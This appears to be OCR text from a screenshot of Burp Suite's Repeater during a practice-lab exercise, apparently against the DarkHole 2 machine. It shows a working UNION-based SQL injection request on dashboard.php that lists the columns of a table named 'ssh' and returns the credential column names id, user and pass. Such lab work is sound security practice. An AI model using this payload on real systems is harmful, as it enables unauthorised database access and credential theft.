 Aplicaciones Lugares Sistema mar 4 jul, 14:23
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
SQL-DarkHole2 × +
Send Cancel < > Target: http://192.168.153.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,group_concat(column_name),4,5,6+from+information_schema.columns+where+table_schema+%3d'darkhole_2'+and+table_name%3d'ssh'--+- HTTP/1.1
2 Host: 192.168.153.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.153.131/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9
10 Cookie: PHPSESSID=mkkhte17spuoq1nc6c2ejmmvna
11 Connection: close
12
13
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
Full name 2
Email id,user,pass
Contact number 5
Address 6
SUBMIT
Done 5,081 bytes | 350 millis
Let's
Tilix: burpsuite Burp Suite Community ...